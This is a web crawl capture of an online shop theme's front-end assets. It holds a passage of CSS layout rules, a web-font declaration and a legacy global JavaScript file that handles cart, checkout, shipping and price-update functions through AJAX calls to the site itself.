	padding-left:0px;
}

.flat-tab ul.tab-list li {
	display:inline-block;
	cursor:pointer;
	font-family:'BloggerSans';
	font-size:18px;
	font-weight:500;
	color:#919191;
	padding:14px 54px 14px;
}

.flat-tab ul.tab-list li:hover,
.flat-tab ul.tab-list li.active {
	color:#484848;
	background-color:#f5f5f5;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
}

.flat-tab .tab-content {
	background-color:#f5f5f5;
	border-radius:10px;
	padding:60px 50px 46px;
	color:#919191;
}

/* Flat Progress
-------------------------------------------------------------- */
.flat-progress {
	padding:6px 0;
}

.progres {
	padding-right:60px;
}

.progres .progress-item {
	position:relative;
	margin-bottom:23px;
}

.progres .progress-item .name {
	position:absolute;
	top:0;
	letter-spacing:0;
	font-size:17px;
	font-weight:bold;
	font-family:'BloggerSans';
	color:#2d2d2d;
}

.progres .progress-item .perc {
	text-align:right;
	font-size:17px;
	font-weight:bold;
	font-family:'BloggerSans';
	color:#2d2d2d;
	padding-bottom:19px;
	width:0;
	opacity:0;
	-webkit-transition:opacity 1.5s ease-in-out;
	-moz-transition:opacity 1.5s ease-in-out;
	-ms-transition:opacity 1.5s ease-in-out;
	-o-transition:opacity 1.5s ease-in-out;
	transition:opacity 1.5s ease-in-out;
}

.progres .progress-item .perc.show {
	opacity:1;
}

.progres .progress-item .perc span {
	position:relative;
	top:1px;
	z-index:9999;
}

.progres .progress-item .progress-bar {
	height:6px;
	background-color:#e5e5e5;
	border-radius:3px;
}

.progres .progress-item .progress-bar .progress-animate {
	height:6px;
	width:0;
	border-radius:3px;
	background-color:#f28b00;
}

.progress-circle {
	margin-top:75px;
	margin-bottom:49px;
}

.progress-circle .circle-item {
	display:inline-block;
	margin-right:123px;
}

.progress-circle .circle-item:last-child {
	margin-right:0px;
}

.progress-circle .circle-item .text-name {
	text-align:center;
	font-size:16px;
	font-family:'BloggerSans';
	font-weight:bold;
	margin-top:24px;
}

/* Flat Form
-------------------------------------------------------------- */
.flat-form {
	padding:53px 0 54px;
}

.form-input .form-box {
	margin-bottom:25px;
}

.form-input .form-box label,
.form-textarea .form-box label {
	margin-bottom:12px;
	color:#484848;
}

.form-input .form-box input {
	height:40px;
}

.form-input .form-box .form-box-content .dropdown-title {
	height:40px;
	width:100%;
	border:2px solid #e5e5e5;
	border-radius:20px;
	vertical-align:middle;
	padding-left:30px;
	padding-top:7px;
	font-size:13px;
	color:#8c8c8c;
	cursor:pointer;
	position:relative;
}

.form-input .form-box .form-box-content .dropdown-title:before {
	content:'\f107';
	position:absolute;
	font-family:'fontawesome';
	top:7px;
	right:30px;
	color:#1b1b19;
	font-size:14px;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.form-input .form-box .form-box-content .dropdown-title.active:before {
	-webkit-transform:rotateX(-180deg);
	-ms-transform:rotateX(-180deg);
	transform:rotateX(-180deg);
}

.form-input .form-box .form-box-content ul {
	background-color:#f5f5f5;
	border-radius:10px;
	padding:24px 29px 30px;
	margin-top:11px;
}

.form-input .form-box .form-box-content ul li {
	cursor:pointer;
}

.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active {
	color:#f28b00;
}

.form-input .form-box .form-box-content ul li:not(:last-child) {
	margin-bottom:16px;
}

.form-textarea {
	margin-top:10px;
}

.form-textarea .form-box textarea {
	height:164px;
	border-radius:10px;
}

.btn-radio.style2.v1 {
	float:left;
	margin-top:37px;
	margin-left:2px;
}

.btn-checkbox.style2 {
	float:left;
	margin-top:22px;
	margin-left:2px;
}

.btn-checkbox.style2 .checkbox {
	margin-top:16px;
	margin-bottom:0px;
}

.btn-checkbox.style2 .checkbox label {
	padding-left:14px;
}

/* Flat Brand Style4
-------------------------------------------------------------- */
.flat-brand.style4 {
	padding:44px 0 52px;
	background-color:#f5f5f5;
}

.flat-brand.style4 .title {
	margin-bottom:29px;
}

ul.brands-tablist {
	background-color:#fff;
	padding:31px 50px 24px 110px;
	border-radius:8px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	margin-bottom:39px;
}

ul.brands-tablist li {
	display:inline-block;
	font-family:'BloggerSans';
	font-weight:bold;
	font-size:18px;
	color:#484848;
	margin-right:22.4px;
	cursor:pointer;
}

ul.brands-tablist li:hover,
ul.brands-tablist li.active {
	color:#f28b00;
}

.brands-list {
	margin-left:-15px;
	margin-right:-15px;
}

.brands-list .brands-item {
	padding-right:15px;
	padding-left:15px;
	float:left;
	width:16.6666667%;
	margin-bottom:32px;
	text-align:center;
}

.brands-list .brands-item a.box-cat {
	padding:36px 0 29px;
	background-color:#fff;
	border-radius:8px;
	display:block;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.brands-list .brands-item a.box-cat:hover {
	background-color:#f28b00;
	color:#fff;
}

.brands-list .brands-item a.box-cat:hover .cat-name {
	color:#fff;
}

.brands-list .brands-item a.box-cat .cat-name {
	font-size:16px;
	font-weight:600;
	color:#484848;
	margin-bottom:1px;
}

/* Imagebox Style 6 */
.imagebox.style6,
.imagebox.style7 {
	text-align:center;
}

.imagebox.style7 {
	padding:19px 20px;
}

.imagebox.style6 .box-image {
	height:220px;
	line-height:220px;
}

.imagebox.style6 .box-content .cat-name a {
	font-size:16px;
	color:#484848;
	margin-bottom:15px;
}

.imagebox.style6 .box-content .cat-name a:before,
.imagebox.style6 .box-content .cat-name a:after {
	width:0;
}

.imagebox.style6 .box-content ul.cat-list li {
	margin-bottom:4px;
}

.imagebox.style6 .box-content ul.cat-list li a {
	color:#919191;
}

.imagebox.style6 .box-content ul.cat-list li a:hover {
	color:#484848;
}

.imagebox.style6 .box-content .btn-more {
	margin-top:16px;
}

.imagebox.style6 .box-content .btn-more a {
	color:#f28b00;
	font-size:14px;
	font-weight:600;
}

/* Imagebox Style8 */
.imagebox.style8 .box-image {
	margin-bottom:16px;
}

.imagebox.style8 .box-content .product-name {
	min-height:64px;
	margin-top:5px;
}

.imagebox.style8 .box-content .price .sale {
	font-size:22px;
}

.imagebox.style8 span.item-new,
.imagebox.style8 span.item-sale {
	top:34px;
	right:47px;
	line-height:45px;
}

.imagebox.style8 span.item-sale {
	left:49px;
}

/* Flat Location
-------------------------------------------------------------- */
.flat-location .location,
.flat-location .location-detail,
.flat-location #flat-map-2 {
	float:left;
}

.flat-location .location {
	width:485.3px;
}

.flat-location .location-detail {
	width:350.5px;
}

.flat-location #flat-map-2 {
	width:calc(100% - 485.3px - 350.5px);
}

.location {
	padding:0px 31px 35px;
	background-color:#f5f5f5;
}

.location .title h3,
.location-detail .title h3 {
	padding:25px 0 22px;
}

.location .location-content .select-location {
	margin-bottom:34px;
}

.location .location-content .select-location select {
	width:175px;
	height:60px;
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	display:inline-block;
	margin-right:19px;
}

.location .location-content .select-location .select {
	position:relative;
	display:inline-block;
}

.location .location-content .select-location .select:before {
	content:"\f107";
	position:absolute;
	font-family:'fontawesome';
	top:17px;
	right:50px;
	z-index:9;
	color:#484848;
}

.location .location-content .select-location a {
	background-color:#f92400;
	height:60px;
	line-height:59px;
	border-radius:30px;
	font-weight:600;
	font-size:14px;
	padding:0 36px 0 37px;
	color:#fff;
	display:inline-block;
}

.location .location-content .select-location a img {
	padding-right:14px;
}

.location .location-content ul.location-list {
	height:439px;
	overflow:hidden;
	padding-left:3px;
}

.location .location-content ul.location-list li {
	color:#484848;
	margin-bottom:11px;
	cursor:pointer;
}

.location .location-content ul.location-list li:hover {
	color:#f28b00;
}

.location-detail {
	padding:1px 42px 13px;
	position:relative;
}

.location-detail span {
	content:'';
	position:absolute;
	font-size:20px;
	color:#484848;
	top:25px;
	right:34px;
	cursor:pointer;
}

.location-detail .image-location {
	margin-top:14px;
	margin-left:3px;
}

.location-detail .image-location img {
	border-radius:10px;
}

.location-detail ul {
	margin-top:40px;
}

.location-detail ul li {
	margin-bottom:18px;
}

.location-detail ul li h3 {
	margin-bottom:7px;
}

.location-detail ul li:last-child h3 {
	margin-bottom:11px;
}

.location-detail ul li p,
.location-detail ul li p a {
	color:#919191;
}

#flat-map-2 .map-2 {
	width:100%;
	height:638px;
}

/* Popup Newsletter
-------------------------------------------------------------- */
.popup-newsletter {
	position:fixed;
	top:50%;
	z-index:99997;
	left:50%;
	transform:translate(-50%, -50%);
}

.popup-newsletter .popup {
	background:#fff;
	border-radius:10px;
	margin-right:15px;
	margin-left:15px;
	overflow:hidden;
	padding:30px 30px 40px;
}

.popup-newsletter .popup span {
	content:'';
	position:absolute;
	width:40px;
	height:40px;
	right:10px;
	top:-20px;
	background-color:#f28b00;
	border-radius:50%;
	cursor:pointer;
}

.popup-newsletter .popup span:after {
	content:'';
	position:absolute;
	width:1px;
	height:20px;
	right:19px;
	top:10px;
	background:#fff;
	transform:rotate(45deg);
}

.popup-newsletter .popup span:before {
	content:'';
	position:absolute;
	width:20px;
	height:1px;
	right:10px;
	top:19px;
	background:#fff;
	transform:rotate(45deg);
}

.popup-newsletter .popup-text,
.popup-newsletter .popup-image {
	width:46%;
	float:left;
}

.popup-newsletter .popup-image {
	text-align:center;
	width:49%;
	margin-left:30px;
}

.popup-newsletter .popup-text h2 {
	font-size:25px;
	font-weight:500;
	color:#2d2d2d;
	margin-top:15px;
}

.popup-newsletter .popup-text p.subscribe {
	margin-top:30px;
	margin-bottom:30px;
	font-size:14px;
	color:#919191;
}

.popup-newsletter .popup-text .form-popup .subscribe-content {
	position:relative;
}

.popup-newsletter .popup-text .form-popup .subscribe-content button {
	position:absolute;
	top:0;
	right:0;
	background:transparent;
}

.popup-newsletter .popup-text .form-popup .checkbox {
	margin-bottom:0px;
}

/* Divider */
.divider10 {
	height:10px;
	width:100%;
}

.divider20 {
	height:20px;
	width:100%;
}

.divider60 {
	height:60px;
	width:100%;
}

.divider14 {
	height:14px;
}

.divider30 {
	height:30px;
	width:100%;
}

.divider35 {
	height:35px;
	width:100%;
}

.divider37 {
	height:37px;
}

.divider65 {
	height:65px;
}

.divider90 {
	height:90px;
}

.divider25 {
	height:29px;
}

.divider26 {
	height:26px;
}

.divider34 {
	height:34px;
}

.offer {
	font-family:'BloggerSans';
	font-size:18px;
	font-weight:500;
	color:#484848;
}


.zoom {
display:inline-block;
position: relative;
}
.zoom img {
display: block;
}
.zoom img::selection { background-color: transparent; }

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/fonts/BloggerSans/BloggerSans.css
body_size: -24
content:
/* Webfont: BloggerSans */@font-face {
    font-family: 'BloggerSans';
    src: url('BloggerSans.eot'); /* IE9 Compat Modes */
    src: url('BloggerSans.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('BloggerSans.woff') format('woff'), /* Modern Browsers */
         url('BloggerSans.ttf') format('truetype'), /* Safari, Android, iOS */
         url('BloggerSans.svg#BloggerSans') format('svg'); /* Legacy iOS */
    font-style: normal;
    font-weight: normal;
    text-rendering: optimizeLegibility;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/global.js
body_size: 2670
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function update_cart_totals () {
	loadDoc('index.php?l=update_cart_totals', '', 'revResult');
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function goToByScroll (id) {
    $('html,body').animate({ scrollTop: $(id).offset().top}, 'slow');
}

function tab_toggle_click (div) {
	$( document ).ready(function() { jQuery(div).trigger('click'); goToByScroll(div) });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {	
	$('.product-detail-bar li').css("font-family","inherit");
}

//-->
